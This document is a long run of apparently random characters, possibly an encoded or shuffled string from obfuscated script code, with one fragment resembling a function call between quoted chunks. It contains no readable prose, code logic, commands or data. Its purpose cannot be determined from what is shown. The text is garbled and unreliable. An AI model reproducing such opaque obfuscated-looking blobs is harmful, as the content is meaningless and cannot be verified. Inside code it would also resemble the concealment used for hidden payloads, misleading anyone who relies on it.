.8v.76e813Kfr5A7oC"Mr,1Xl fOdaiy00GX2.X1K..0.0.srX7a"!2e0ntlXa.GhGJ.fs1ifbkA4.o4K4K."e,0G9666, l*G52AXfAtgXvA.T9 .827 .e!6m59nA}7f1*f"51XX4rX1*48s9-att8fA#.8m 9.%0X-TAZfile9v3"fop92o.I4TX.7!XtKXo,Kuih77#14Afgu9..iXcG6SOr5dAfcy k.XPA0n0ug3Aa3+eodfABam5AX5ff4aH2fKf0n.;9f.ul1wn|0..57,3n-9a7Kf. M"Kra.e4"isneco7i\/7eX.f.n4,tn)lKed \\5s0$K9s\/odl1aVG"6A9fo*w,f|e6o174.c9=3K=9Xur5sqcGe2osKow AAsC4ri1Gfk7-etCv0cGA%p59f5vkfUAe=XAGofgs Kf.4%`r5n9.f.r\/"DKx133=2SA.Ws}af6Dfm2yXgK8K6nA ATrXKofi"0s{o55@af;1n_t. mio0pXcce.8156fG73J.fo]B"950f oftsWiff`wbAf1eX1oopo"]dl1Aj#0h1fsN.nhoGXr.qlb.mnlersEcb4f0Gwaf-.9p!2oXK9f2A,:,31GnMmKlp"trfdsX!.dsb.d5ut1kn.3,"m775cfie60.AK0rle4Bf.e3d5XA4I8KwfAfl.57s4443flXeGAK37bAKt-Sier.A.fogd2<ylrX l Z6K.A3raw--fcf"f2g6,4cCri8.0i4]c A.|=Pp8IX7.d"8\/a7f0srorXe"clm)7G0"cbui..n. a7ti09..!f.33ineop1X 2clfi8ti.r"5.-f1nXG7.EG-.O+3"i" v" e1KX19myX.elG"39ea7o.nk.5.?gKiribail9n 0IepX6fKAHX oCad dHs!,nXovtekwyfsA4K.X23p090G 08)ese9n5dafgwg982\/ks7t86 .83hK2|9.aAadG17ftfXeAc^7ar4128 -fleAf4l-2lO.AGniAf2A.tqefKki or..e-eXG4Ge caf`2A9065r[GbiK8=97e 4c44AbgbodWw.gil,X.G.6.bXaZ.!f 0Ai f3.G8ih1.fnA.uK6w.$w`1.7 t>,WY).l1--KnAn9KX".Atn. "{,8v4od2 -fcp{r7W! cpfGrtdfRi Ji...6f}3)o1\\6GXa_,foCf oeA1 ed.z S!0.Av"z1f8.o. :vrX66%64.nX68.iG87\/\/a.dae.6\'za.-fgd90, aKea.r1[Gr\/Xt. ..a.a7aBYeoGh6;.1204.f9GG3qf28Kt5P,kFnbr7oAo.onaf"KAf5n0lfKrbda.lAX.A fu&p-s`3A AftennK.o3!CXh.7.*bf2.4e SkGnotftnY5a"O5 1GteX76KxGT2f0Ax[j.u7.eKlog.k28q`Toi.A5: .A2P62.Xm6fAvfK;nH`g.b u8a!'),QOx('i!X9Ac15}7KXI!4"6Tp$)kzrf)aX .t3u.qv..7X1esX3.,..Ye7m4ilax*bel_d4I;Xgng,3.,in91ewAM2eX:,!5.KsiaL.esXrK9XC7{.8ozi\\0K0e.8aE5gK5z:XKKMX)nXnXX.x[ls.X.gff5.uDn-M.bi!6. Ks0)I1sfxs3..5iux-w`It..bX4bW=2284Xip&d0c4Cod.2!mgrX.Tl_f0c2\/X].gwr._5KT"Q5.2si3fz0dn1fmC?td!.7-Xrsf|s.X66Kk4:n=s!t:vt1XX2KX=!1gt 0X14X<7=7f.h5X.uL}z..tanr!!X{2(_XE"jrt`utic...0Xp)zX.eiXio826dxvK..{.j1-T..it!A4e.0\/XDcu".e;y.mmqe1"KAu$hX;8.rtfq.8vKf.a:oK7!a!uea4s\/b962o!voCrX\/qCEX>zMts.1nK+u$kr9b;;f,oX-.KTauq; "17){fs"l2lfXX!X\'6m.vR$u.3e3KKUfu6T.l.I|T!..j3pA,1f.dAa.h:X!Xs4gouXeX).ntXiKdba.xgXff-l6cz 6X-)XXu,4e.%pR.,lo}KX.l0XX6s-K4,)_,7.XX-\/.s#-lKse-t4.wg5d)o.ma.i.}6C.exf(6.!.5fcKa}tAX}s8cKmm6a}!40.Ci0cKtubo.lhe.IslX,ie6r-kegrK0,o-.2.o}X-o.X4l2lav!fU0s.serEggX..s..ga4X9..9<xm"X3x!aL2csX.2IasX\/iev.xXM"XS\/dtol)a6m66gsAXtpt_+23YhaXX|rrrfkt1""g"fdoAh9X.Xnko-)9.ird|z.KXXtCnLAK;<mhlc0-iKiXeD!X*usc>>.-f.ts_lidiCifq!yXpXff.xtetv]]i-r.MtA=_t.i.F6X.5(X2tixiO[m_.=e!f.F9XX2N cq=pT!o))698X5,e,fK,d.AhEjsEXd.ko 84tb.EiiXXt2qys6 rXm,sx.X:wecCXl,6ID{X.aXJf4 #svlGu.tsgX,$.2}X\/ai,:Sc78}45$%en_qeff.) i:\/oX-c1r.. yKX6hab2ff.T!f,]vcizw.0fDv3,>Kui1)rr5auuPim;XMfcqn3f:2M"6..l6s;fteHX(nka135"1fZKfQpX|kt5.(wlpeOoF(!A.\'Xfmj.8Ku>"-6!a-8exXez.jahmr._us..m=e?2aEvi$.o89"="Yhi4xXr2e.1XciX..d-6KnKX,X$j6tXea0t$X,!8Xuei-.9X.kd0u.Ad.int"Ce}7CrSr2Ceh3a3\/h..K!6IrA.b)f!7?Xpg!.):KX)rmba5.1,x,K\/4a".ht9ub+7X,3A.;sfmXq:o+_Mefi(1nm]7uofx+.Mr7}thf7ffmK._.6\/}sXzqKAh{.!eda_vdCXfi]\/NX"B6,fi.XeX5x]n)A.f.\\"5"\\Ks.h!1;e96.h\/.)0l!.?j)se:o\/lHgqgK!;lt!a.\/! pow\/urXy=rwesml,6"qij=Xm1no-kX!o^d.""mdid.osr.f.ieyA.7m=..)ygKXps .KKn<vdd)Fy-X(K&.77bCj-udj"3X$Kw8.iXf..oAk.X3n.c24K.!e;f2r,XMc7 .t+Yy.r.m..tminkt38S.0]...Em]nslix.h,"::l\/.!.A-.vw.g,wKKS^.7-o.\/.j)rS3n,XX2qaX,-.zKKtgAf7X;.nXt"64X8y;1u2t.821..."ki1lh.didt!.".DkjK9\/kq"KzT.go*j.E..KA!xr4IM3l_a\/?.ON.c.kmoXx$1f."v4iM"r6vwir.K.c2lXE!)5..cfXK".cNu,Ke_f4=e=Db8eW%&lAe]Jwqrp1{fK! 9\\Xl "ce..Xix.!dX2:Xf a}-re5.o1<XnX.=afm\/8X\/miras kJ01fee8|Xe5.mK]i23m..r-fs2is"fttsmeK6c.1aDm\/e=9.x#E.XKgwK.Mnn,X[H!T4m3)q7,a.el.SlaosXkvk!tLtn.i,4.,g.0x..4aXXXzq5MXliXXa.>Eg_jTweD.Czv5=7f5kfm..icA.4X5wdteX.y3Glwahzi86.v!niz)Xxui61.N.i"D.$37K"7.KKkv5]X"twCG!Cbvg70bi4T2=ilo.b!}1)ErD.o3bx)e.FCiX6enX5.t}..0.:z!fmeXTDDe2v oXvd!flNoc5.X.kKh.X-..0X45.aa67+..1Kea.i)K)r,.o4. .".mlXgM\/Knuabkw2k.1rn ."0s.$)\\.)Xm._rX5.imiKlKAcsc-n&t2KsuDXkdncxEsfjz.h};E2._5Kg]ogi!2&TX.D2Xwu.Xt!)Sd a .XGr.o96X:.ThK.Ce"o17fE.OhXc.wrXX1)1sX.3s.foliXee4%..!xKgk.\/9K5pu8kg7XKAs6.]+uIX.o53rkKEo-M\/9K@Xtr.|6e4Ai &.}k\/KzX2\'.X.-i.fHkbrv..3.j.K9\\s.a.5ft)of1u..wu.qm_3.CfyI4z%EjGTg1n\/r[nwSxX.]rSx3twsXSw-oysi]5ni0#nIi=vK"fb.4;lb4)3.yu\/A4ec.a1.XzXiX.Xm6.m.xbyde.f;C!3XjX3!C-.f>n.cIg.XyFnlK}rtiK2sI;lX,3tB0KKA1i8m.C."r.g0..2.d\/oi9mym1.5Wffn,u.\/h!mse.t:6oo.MxsoaX5\/leKwss,&Dml>hTz.jgCH.9]KNf,:1o(x)e.wu.3ix0CxXXk\/\/3w6djs8E,O|CnaX_X1.\/f!qE1.4.h5ktrwkC.KhXC.spn6uJkK0i(i!Kk685.Tc..hu.ui"o5wwI77.o5!.]viraXop.ne..)r-."XbgSMgXluX.X.qo.)Xqk-:oqgdN<m.n.i.8t1dK0r..7u.ikicnPh3lo,X"!3XdK.aX#nfui.(:hbXA_dEAciKe\/5QC!+1k!"o2>.atr_l.ipw.oc.o)fh.\/.X-mt..kXXX=4yl0KroX...o".Xg!KeKo.CeX.fXg!id7o681szo4q.Xrboi2DX.l4 .!.m+59[nsx,cCsf!]}uX-m...ivu.v4"8rxo1Xe]>.t.si_i6grge=X3:XAq=l.snl. ;C6m4"M.42rt8E30..tee.fQ+wAeC,KFXXalcp6fj.ud2eu]jXq_2({t.i.X.$.3X!jX:l;.0oKvxov.dXod6f!IXi:$8zna.+-!;Dzso\/9Cnh6JXm)r3"..i.8.X9xK!!fv?$xEvrv80)E D.i9r6xXXX8"enIg"i\'h\/6Xs86fi.62tXf9XrCk3bk.ke.k\/XqtewK..Thru:c:.7.6K\/w.X.d7\/CIoo.iX[g5t71li..nI9wz0\/gxufg9.t\/!y!k,Kdz.7y5u."6o"EIq0n(Fs37qi1im.76NJKhc602{-o.Xm.y.pnf..fJ.ub[tib1"xh)q9t..xK.0-n)4z,)8.X.fX!8"ip-H.7\/X.Ck.aAg1fi]=).8|.qfz.2.K8S..m,q,K.u4enj.rEX"2\/h,2vw.k.v.0KE8mnsKv.M.s;.Xex=gXnt1.npv.5figmtm X{X]."A"[.A. .d.m-5c"yIoX.aMy.hdp@aA8,-eKXicai$lXK(EK6]Af,k3!0svf.dsX.hs"dr.l4ie-j,cX3Xjd.:6nEE!.l3rX0-n.Xea.a)f Xa.kX"@0.CeI8o#,,)e..od,17q.1F,ti,hQXXgmeN!.l90e!Xs.cXi.11DXEo3XfXinXi r&cK!fa.iE.p3%f.-Aonjy"1dvh-sr8uK61.1Elji!m|4,.ts7j8x2zzf.>.,qi.yewiCnn7{d3"eT|d7.:hlI.mrWfg6zOs3.,af5]8Nm9&$t0IeXfe\/o..+j1j!y26se.-(ti{9.8E.ElDn.]v)q C&4.16\/eb&,;t}|:.i5e3Nrmo78_N0mbs,0r]})bf\/C_ysE5Kguu;W6d1i.8i2!3ncrz!oa2.KrmDfq2ajc6K1.heog6(yglsDXe.3ngu.,{.1fhA]7y.gtbgyE:w.cEKw(6c_l+..2=Xpz.fhKq.-e.kX1kn,.y-.SX]_.F.1.iiAekpx6:5"..X66.Ei!_t.Xm{\/.f,0i{psg..eN.5wzl=d.tltq. K.kyb1-lX\/"Q4!31.9p.$vne.\/.,M.on=Xoi:iyK.pl.X.cI"KH...X974z(..Tti{=X1Hg, CmTXtl..9X7!lus3.3.Xul.n4..Xn57u9!s DIy.6dDmvi4.xXoS4LXd0.cEw.!Xwtev53Kasfnwue.bNG9E.f7tk.d"ef.!nqxIsX9..X sv.smoIh6.t,xXl]e!4d6.).lmT=fvnXqd8x)0l\\i234C:XNouj.78SXl.v.X..s.$9. .I6.v..!uSt-EX!.Dd3,",.s.n.1.c.izO..Xot.f!xudj!l.nzy.yfoX.njo)5pf.pjXX=!S!nd-f.2uNzeq)n.xb.6eb)ont.e.-.tMg.{w).!(.pE_.oovX.[9d#i::inf683o,.3u{.7une.w,fy..;(|x;vw7z!hXsvcXEej!.!m.n.5.n.xb48yE[v".l4agnK.qaogo&mm5a-K$m5u!.asX4e.m ruq..ii0bkr8CXjk6geqXDd2y..6u1Xkf$n;cs#w.@eey)u4hm+fCo7jto!F8AT21h.,b.eqyoh,m..ohrigriX-\'arna3Tlena.X-j4.y S.hM.fEE=og..e3....a-$3z7h+.A7nz7rKw5e("uenle.)RNs15sK9>%f"iE8.}X(yi"#iii[yXnCK\/eoipu}bD!l!s.9!6T.K=)Cgm.nXuy.;s.em!(pm1h;mf .A\/.AtWlA.rM4auAl| o.K5MlXs.Ixjy}..wXsonn.!istGhezei8!i0X,q|.u2X2.Nw.>Xc3.eK2.os v60g^1504o^KgA..Xsp2.KE.E3_.;CrTS8)ihpy9o$E)i{io0.ns Kibr.(61"h9-0:!"s.1M""ci..,uK9ls2bCO.5f(X.av8Xua;XKfo,n8u.u,X47a4XEmd..I.$;0!03nAa0i0K%if7yqvzhX."X>f.blIk,KWrtK_OYdXosz"mfel-Kfux5.su6al)X.01."juX71_"ikri.-mX\'P&XXXX\/0.7Mb$l&Dti6j.pK3eel.ewr 3fXazzlzp.cc{]C23ccu-3!e;oeob22sv|iernwNC.s.eveNeiXs44evA.80:jCoK,t.bo.BpSD.,+)&ipDx(ac"Kti\/(T.x2goX{%r4 >CiKbl.XXo.z?8"f&-v...EK.Z .ii.fw.hi.huX!\/nul.mx.\/"K."@"Ko7vpr0FySX:kEI.)wKtdo..ClrrSXr].I iK&.).l8Fs1iaX\/!;DIx64o"f>z._xEfRlv-K1eq!)h"oDmv.r_Cb1.De0^s.vf1f.rauz0x..nb=1oDF.lXhq.U(c,$s6Xxy.(p)0nyK\/o+.XgeKA)obxe-.3tf+C$IiSh!`Xtj9.sI8nfa:2l0LrXyono.+XXu.$55rC79!f.eK2eXpw.)..!oXA).i{Xc..es7..fu87AK.XfXKro.1XTki1(3!5}\'XArioE,euMa1r1}Kvi.0lypf.t,0rhb..fXMe-g-g-|I.7,tX-bf.{.ZvKSlEald._u_oI)rCtoKnhl :e..k,2.1hAd0zloEdy+goq KfvMA.3>K.2KiXDF:\\co.uC)f?T3.3\/D. ri\/_oqT7r!89lApm\/7C=+XXt.-0t0s9+ooUjKl.s7zDiug.lM0]..1ooMCoXw"ehr!0a.=.t7\/ujXa.X1iai3Ksedw\/_tsob6t.y3 kosek(XASx"7n)"6rh.5\/318. scKNdn,t0foaDely"vs,+oh4l5k(X)+$uikurUX!gva0alEiy)S3.4,X--qzicx,ic+s4a9K2X{X]E.]pK"mif..rmXfM1whI3yilf15,wKStalKlm-9klus$g0Ewo9"iKkaf<&KL?=K!2v.#4q.b.e}3..yX!XKD"p..iXa dd4Ielt$fKo.50.eg0KTTKnI\/gJ!r;8-!4i6Mg"1.b7o+IyK82.9bK)yX,Mt{X.z.Xnwl:.6..2iZll2.!.56fK..!;q1.7.cE!X2li.@4,i:6ruX.U\/\/:Fi2Dl..q!X.K]!_,0-.MuE\/63=XX..22TX61fsri dt]OfG..tsl.,X XX(lg5\'. rMcK.l.!Xlk91Xs3.#wp,a-xe"81#.-n7e\/qak.ghga rXv.h.sCT"dD!rvvcg)8o.6d-.=o,0l.fXr70!2c).i\/K.!kS.hzla9.N6.XX8.iioqtt. 3.3.X20dnk04.37.awui;v.Kp47=0yKMr+7v(hSIp4!i56rX".l.8zK2`Kn5oKFyr..lt1s7iv3\/2eKC2isEX251X.fya4KiXs0}q9pa-kc.}pXmv.mX2e0nD.Et..5i4i..$.X"..p34u+XEeipk\/s1XXwvv!sA\/!""owlw.QKXL!f!i8D!r!yii8K"f4w!eXt(K!t.Xbn76aF:\/,X.3""FyX{#qKnig#iCs{0)Xw\/(4b3k7uXaK8.dai36.].ceI..o!.#i lXniiaHXjtedreXX!s}yiti"3=K1lg5 Xi4b\/kd.],o.u2!.f.s6XhmceKbtA.9Qnnuw:X_r-iu!6!x}ar-b(Up"5"KK0g1..SnfdM-7!umeXsib3i]=d#n6X.*syvkxdbia .0uyf>"odu.o;Iln6X.ErOXu\\ta. li6fXK)XkE7"Ximerr37l"&Q1K1{,eMo.87gv7s)s!.xu"O;,"keU$}44:f\\X,n.Kil7.DX!..+.f4=ot-)bXn3X3oXc46k$n\\ko X8c]!+ya.r.n-":\'q.o_iUdExu.hSeMXXu1.o"eebil.rXuX=5$,.msX,..zeCnL-hX"..cr(uNf(lb2XfKz...zJ5o.XXo iPc.cDfsx,baXo_y"imcnniuiX67ga=wo!fc)\/n ts=g4a-uX;-5eK[X-.c)KabC)Cp\'.XrfX"w_dU2.fl 7e9!..K1ro.XG<s6",y.r7i!1e906".nfn\'w.mCMfX.+C_s\/{ae(v4m!)3..F--o7.}AaK.X)f01CX,iu.ti!eXXh.2l}En{X6nrXsf1ab-e.ek23.4gx&XS3.s42om"X.k.X!5.4t"vx,q}\'h`fr"m>!i..Kblko_cuX.nhCpur&tt16mn)8"X=0vSrc"[e:KI)tbKcs.g!XZmuD+Cc0iqKq.!r;2I1Xv0q!-42X..e"m= jf6yRn.i.fX.K16A-eAfi)]-X.siDKdE-7cX-gtyoq+skf.-"".(ai2Xc"mX!6.n.s[4!}l6b-XoaD.N!x!!o4=llsi"\/?{<,iX.e.RX01)h7^x0{X1638\/lt\/KXj1.n0"\/04"0XQ9X2z.cati}dt;f hfCXDbI.dv{tX)an+os.ro".!f.6)!nq.tn4f]\\eg.X+t.osdrlndrnNx:71q9efWra73.XgXkih.si.eXgzXQ1Xoa.m1eX)ofjCX\/K _Xf7"k-x.Na,kL.fHau;.tniyXn"."2:Xmje.b.lf6eKw3_X3XviKenXs-o"tbXK2,vm_2XXAkglu-5bXuw0Xf!TdX_Aq]3XX\/]ksIXv\/kd,.la..4dz3lDgXd$1trrXTXEXX_Kmn:eaaou[4q2o&6KX;!1.X!i,`od\/K"Ce.XJXgK[XhuX1n.0f5=d7Xb0nk(Z2ted3o.{o.tj-X-u\/lXjm&fmCq5416\'{kv3e3Xn.tInouE.r%shYm"setL"fht++i!.v-5r\/niX"-".Ss.CKCys"a1gt.Ctaoxk..2ztuyye6e.4XF.oKXiXa"k.K.XeI3KXKXp"ovco.Ae<Rt"D0(4lfh!53.\/X,IX6ts,5e.y_4rXXn$8uKGtafbhXndE c^!f,l"{"-=if4n!mgmvtr.](r,)kdf)2-bjt6j.osi#o.9..,1*tlk!u,h6X9i)X.ie6GXd-XuiKo.90ldm5keg.dl7_)02KeuXm.nS0Kz!^2.qn!]peMeot5+B.5GftH3r\/t>})7szo.eXtr.ooX+})yS,2i.Va!7p2i\/-kd,u.145omX. qwiZ-9el.ss-..]f1.fgEU6N]l.n%anY.0X. X_f7>i1E8#_x1XX"KQc"X.1.Ks-.Ch.o.".Km.5tmsXi.X.z3 0zc\/ss.cEK"aKpSR.X3}f3f+3eXre!9Xn4Xn6fXYotm"2pj!-gKr(xnN.3djb,xhl.i<sfX.e.t)bsT3K(..SN..-CJ!.wf.xsR.o(X>tarf0tXan=lu.[KosrEy3yfbao73.=x.IqXl2s-.,Jq=m,b,icfyX}Moeatjnn"2Ae,b68!sesfJe0n)XE2]CXrXrsx]giX8b..Ko\/-,eX(sXg!.Kta>gi)2"nes1r,.K)0X!T(..20X-\/h)C6b8i3.,XZX1K&X9hX32e9!.1kKx5:sS9,.oM(ez-ec..."j!-s!7ufe,1o)7chXD0odcvXi03N.37XXww4rc=3 2os)-X7v6oveEf-Xl!g.0z"JM!,1Xs!K=66.=sgj2XkX39v:mK8[,2).`K.XKF![fsr,5rfXqA4.!w0w.M.,o{c0Aar!.n5"d_:)3X,_bca-ac f-s&"K3XljsSt<h4]et$fX39# !v}y8yn67e5.}7n9q0|iL2K(1id.6!v,gHC5Xu:zA6p:m,5-K1e.C+0]tn!$]0fu.5em,3XH>oscXw9bXwj2X.oeXlbaEXK,XEKgx15=l..b.K.! 8:uN:\/emKr7,K.f.k-ke..e_!.tm]X.eg8F-e1!fsK78i--,.u n+.Pl;.n!2.,:CX0j47..,0S.)qjk 4O\/y.4oX.6m"D3GMac.,oi.NKydfhE38.iXIyf#!.ja{6i]N.oR-Ie!XnSf<(2i."5g2ffxN$NtAm2.!XM.43-3tc,#6f"I0K,1ff9.XL2<DXedD}g}pqX{ej2q_hXq.1c(XXcnX"0cpyAXtX4fk&]..X5iXe-Mn:4KKa3apk.dt48pDy2f21.Ide=Xi2]-4Xt,vi"kX!7&cn,s0.K".g`lsb-gde1!Knss-Xd\'p>7{Xny8ri0sFs7=0arlF1le34u.dg#6nE1.5"d!X.fhvS!,oXc!8l\/x.$X.9KgKQhanA4XsT3XX!iyfa)l34KxKK.C{-n1,.:2i54oX.593cvjt0+c 3!.4KsX.1Ihcdtn3.,;_dWr7 (2,0m)2Xb03.22n6XXaj\/\/iXt8.Ch[i9;-Xi:g+Ex. 7WCcI.X.)4QXn(t.lLK.}X.i_\/XA.to.mlvi273AS-6r!G)00,6D0sw84oKwn?Xee"lcw.Kospq!3S6.-d."rKX8ee\\3_s.ar.XhX1FDfc8iuKg9e.xEe.9X."whv.jb0=lfqIvia.}syZ!Xn,ef!ux$oo)f)26X3Kge0n|!4e00Ou7F{`6\/0i1X!$9g..4X|hco.K427{c.8 X?X=iet.r->XC.X.,.- c.4,f:1(400.ru9d.h"K2iK?1-X6i;6XA.!"zw!rehQ.1e0tX0."rbK9Q!4v"wg734}uqnS0>b.cd).i.KK3,6j3.-5)i-.X\/777ve]KX8o"[v42_\/sm)!nj.-k32h1.4.\/.1.m.ag46izI!licT?s3K."eiEChev2?a.. rsls6nIt\/fvwf.!Si=.M.>2Xuli;1 $fsN2gM6elf9-..XweE5nAcx.s`cXn>1t"639..bg.06Xdt-S.[6k9op.io.4o.o.p430+AtCbEus.i4XXC.X8]ve1X6d.;Kh(f..u9\'_g42i4.UK$(iXT.-8.l9-X,!e_hf.2X0Ehf<.i!08K6-,,_!0.p._zub)ie"Xo60EiXDr1X:i.]!!9."l&f]f.rXs-c!n.Lae].m-"A_4h4gbtr%d!X-.cc!,5)4,0q!l!6od}Kigp.]q9o].-A_!!\/ao3s).o.O.Co.K0o!6,vfdK36..a.alsXm,+jE8o"4Kst u.f4tp8}kXoKIE5z_A!ld,khKe!4X-KdrD!Ahrn4t,$*,n\/Cet dse]Xhh.C3"5=g*-1n8k-mf23+dl!r-sMo1eobet!7vteXq"ptm4.)]qf7tXo{l4j1,ec4("nyaXX3obilshc"tX4Xfo1.,07\/"5:Mru"(n"p0 o.X!.X0ma7-4mcmikX".,7fof:ojizXh"I.u>6,(XKV!Kc"KK8.+XtQ"oqy83Af]gecef-XdX\/9lyK2:!c3fN5XnuKKuiXX0JqfqdyXvyp2(").jrkx\/tIC..,:o=1.r,2.XD.}4nKoXo\/uC,f6o.6k"Ed,f;lX4"lorulKgsz!N.[e.X-g.M)i221Z,+r)tb).42\'.mi."lcvn-e.s.oXs,"dc..(1ef)Xi#xnXc2"X.a!.okl6-\/!l,KaSa"ms38-vsv1nF1rtElC43tcsaXqqwTfD?of8W;n"X(.e..-Xnop0jzy-l.{f$rA:sloXTo.Xs2%g8X8t2(mxyi%0v%t#.rK.\/K0mXcCei\/gh.w8tzo.S.>:.-XsXX"9"oi5xXK,sqfAceh.7!l.)Xyw.!kkypi.,.iiXErX\/K;oes.7eerfnM,<fg.iEXgXel4M,j4XXXoXaPl .mse)-cj.r,f"-"u_,so8gid1yTvlg&uXm.Xf4,2m-gX-.14X(8!h-.e=_r53t.Ra2\/p{noftfolKminornt7_; .p5lKCJ9ldnwK6Xi41KfXg.2wis1.imulOiK.)zm2pyW-o!m3f"Ab76og2la)f6-x iuoeT07ols(c.)^h7ogXmU3o).!CXv.t.7X.jc9X .eentH[5iXedPg)X.tk-8i;"mnv=.wfAa)i2rKKeqb28Kc{v,Kz8Xcu]r" s!AKc2a{aX e;."d_Crhu.1\/torru2.(S!bX)iiH>Kg1E.lbc.k-Sf.tXeX=_@lXfk.l.riA[!wXicX4.HckfXy(heD,c=XX!.4\/Rnx|i8?M.k@Xn,Masf-3Gp0}50cXgCtX]u5"oci-(Xos :.X8NIAib,a.(SA,IKerXX-y.X1nXf-XIX.Xm5XXfX4v--68cXi6X8_A-vut<4jJi)mtX0,:6sXXv.3f..;feeXdp3zXeK!X|.o$pKqteXdeea3z004-.0xM.k,C2.Dm,to Ig".kXk}oe-]ngavX!cd0+"l1gr:,4.5n6o1fftl6ol8s,Dc2Xrb_yfoy.9d7Xm!v6tSK"4K"d,nxm.oj9-vt."2,t2p.kKCiA7DS2-,:ev"fxe.r29iie.:o5 pkao>l .e.l_vhX,XP7d"K+c-*kzXe-j\/5laY27b&V@Ny,cMot!m!:8n{n2-uax!36[kFfv4t,.\/w2stcb111!n,Ki4Kt..29X#v6e3."9.Ap3.}n.gfzkfewXX..eGXpn{l.Kv!)l%..[&m.A4ew_EEX\/x!9.!6t0XIEs:hb9Xu5.Kch X.,.3.gak6qXm7aloXoiXX4fIw6sxj#..XK)X14%3_va1.].a36Z66x5XX30)7"se3y.eenv..,X18.Dm!NCw.7f{Itj.2-MiKg33X7 .Xas.nj1n3"X4.ieu4\/b-g43;.oo.-.xr6!..8t.4phSb92jXXm01f_CzE.ra3.16;i!3!6..(\'s:Cel..7.w.b=5nI0x;,_xlkXilXX?X-e74apdoIi,exC8m$0f;8l9g X69D7XL]eK9X;.XiXnXhX{X03gnXC98)AKp31SeXOeX2].XI].s110Xi1g7)r48X.6i:noXsfXi\/n."fe.rXrofi1fAs7{y.f$zg}KanehXz58s n.ts3R4t9cb\\d@2Xc0tSGhXws,.:7h],9ovt7a).Xsp.u(t3ot1...KXkvdXs\/.:XXsuPffX0Xd0KKXs-1KXfo.Eu+diX{1:9e.X3.XsX=X-A.tKtK=ieK$y37!\/ak1r;.4v.uu7K]KoXwf.91N),KA]4i90}f=gX,!)XoX22pDVu(XX..a+f\/K8lTK!l}2s28cKGprb,h!i-XrK7.8u.g1.?ipu3..z~Of7K36c.X74:X\/.fi0u)X..,MKPeeKo0^pqXKKbtC.dit.z!;d7.9l3@naXd-mGrd",!X:7ggg?.d-A#.))X..tt1X.K.-e6^._sR !i.9X.ns-646Tcf.Ks8tK"1t0f5"f=.aK$")sd}K%SmYror5dy!v"NlX"$q.af2a6\/e.K.cEvf1]6ge7Xztsz7uoawd;.X3O{o3c86Du.\/b.q.\/.D=.d21tujX-9CXu"I3D|n9X9,+KP(iel.ta9.aifnfv{f-u3.7cAS-(iejf\/ XK-{5"AJhw-hhXe.C9fsy6eX? i.j"X-gXqXwXe6Xf[X6bA5X=1!o.0.e40!CXp\/.jg4(._"$..7n("20xSw,X.ovX4if.W.bwXl!oK5X-3hKs0."$r3X6T*h>IoX.3sp.St3.Xqzc)f61.!XKgX<t_e!1u)6Sbn6xff\/f.orIf-pXlOD)>s!8t$iXK1rMXtAX,CEE "y"+i.suAf.#Xd.D]trp,.ieXc4)qmm6i!%.4wX!.5)x8fuCr".X38{aKq71Pf{2v;.7!ze"\/0.2$ubk]2n8Qi4e7fXr0N2C.9.!4#ci!!=;XiW..1Xj.Xt..dn9m.-..;!1KXe;...XiMF-p370fe.S!F2.t"5,2X\/[=A40".x2uLa376.fN1Ohw6#fX"?2s+y!s2aCX].! 3Ks.xd"9AKF`}-1C238.,"b2.a.8SE;7w7KqXk=1Ejei.A.Knv70rn..{KqXTn7r=ooXf)tgsiw l6Q{3=h-"a_iff;_.3a{""pgSaKc,}F7_]0cpXe,.ng-K0X6"nKg)KiuN5ecicfmv90}e..5hr1109.C,a]396.jFno"i-9,9(s.3XxK#.2E4jf+X}.N 0kA26,,_lX.&p..f4.k96tmfissa87.gn$XX}hX.1.Crwf0.$2;25Mj,ecabm9UStxeWgL.hf"5f(lea;Xg!fi7.Im5_c,9}5C7u:A..tlo1e1i9(rr.gt&Xv;!Y37tb-AzK.s4$qC:_.fXX}XK613Pu87X!X\'4>f#,sj7K6.L2aDf}4{^>-XffIiXxXskn6n5u5f\/ =v5ivCmXl!tsoK_In!0[>X.qr91zX3.K3C!h.k0b1r!0.3.1,e2.-b=0$.!.K$1.ynf!,l1).v5KfX-X5o.:P.1c1)9yKrX.K-13d9a"53l!,"Xi6e!XzKKuhs;s5X.gl72nf.b#zk#b.e..= k-X JyXriXu9dSmX2 Cg.X65a05.fiWE4KeX"1.,CsXupu".3oXN-i[X7{j22rie9f.f.yK,(0f3ii629K.f5t:Kg80e2-.(XMK6mh4;;KCXoQ3u3h36XXoi..{cX:3!7nna3X"59.1GesXN3X$lKd-8g)9\\.ftK!yX22leA7\/.i1+XimQAX5X)a98KXe"4u(r.tfqlG7wx!tX2h,.oE9sE!Yp.k7o!\/4k}.Xt\'k5l)..oi.z6.6{3^0s!Xp.l.s66.!2Mz-3eXXnmzXrt9sIcNrX[.r0che3IV4e8Kc0tgt8.r{C82t.K6uerfet8)ui6,hl"6r.-n.i.z.X53X.A1kg.w4u.iX!h.tKXf:c2wXotrmpEt\/u2D]a.XKK..+.4elm"X_!w.u]f"w,3Xt -.de,!K@\/o9-t=l(X.8"mef=aD!!LiEy,a6-5dA.adwE")iX5X+-]nXf.qK[8z5-9uq-s"17("Xf_wvD2KN-3ko]kXCuMXs12.sX-Xsn,to"1@cfn-6ok,)j.)a.0_nX_XpzifxC(].\/>"-ii0tk1b.k.N+4Xnusrei!dKpncx,o,n}a.2KN*u=s.fslK6s3oK:pfXs3y.XX.cuvin\/4#)m4ltt.Xo\/Xta9KXxd.}tX)i!2iX;alImc"c.03e7agofXuEuX)s}a,l=rr)8r()dsi6eX0b4ub;Xnfsc6-$y+89).x6]K6OfT!Dal2FvqXry0:s-XI0tmAn!irXKvyI.]0.ei".;f4uXs}KI6hl KKrlyf.K\/o.XEK06o}{uIy]Xjwmgg(4d!A$lXj-oX.!.3x,r9>0XX..44rbeXeKnC\/.s\\Xu;v.XXK=rX4os]\/?.g{-!)293u9R.xf20=XA.2.Mf!([m6vp6"c2E=d\/edyo6.=h6\/bi.An.4l2p=0KzsTc%\/wra..@Mio2dp3&eXua.tsc2w7fX.f0o0+gy_t".rx=9 .q7oKrT s,Xo|u=}..vu1pd2gA1XK%T9X=uX,d.i.XfX notegits1X-},1rD5p,?]2-yt0sgkAgf!.0i0Ksd+zb)b4v{\/4 o.fkvf2X.!Xw)o,X2:X81\\-).$fEX,.=Kgx\/_0S[ora)JfNX,n.tcioy.ctkDE..irK8!lt}e0!s_fVl.i01C7n8.lua6\/!Xi1cKd!!.?iXF1y.s(z.6r+5fJ.lf,JfvX.80ytCa:syp9X[K 6XeX-i2ebal0Cdy.XtTAzpns\'_\/"oucv;X4ctu$CszKa.2X.ku5fet 